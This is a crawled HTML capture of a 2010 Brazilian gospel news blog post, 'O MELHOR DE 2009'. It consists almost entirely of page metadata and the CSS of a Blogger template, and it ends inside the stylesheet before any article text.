

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html
body_size: 54026
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/1980058736417315833/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' property='og:url'/>
<meta content='O MELHOR DE 2009' property='og:title'/>
<meta content='CONFIRA MELHOR DE 2009!   SEGUINDO AS PESQUISAS CRIADAS POR NOS NO SITE LISTAS.TERRA.COM.BR CONFIRA O RESULTADO DOS VENCEDORES! MELHOR CD GO...' property='og:description'/>
<title>
O MELHOR DE 2009 - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='O MELHOR DE 2009' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='O MELHOR DE 2009' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='O MELHOR DE 2009' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
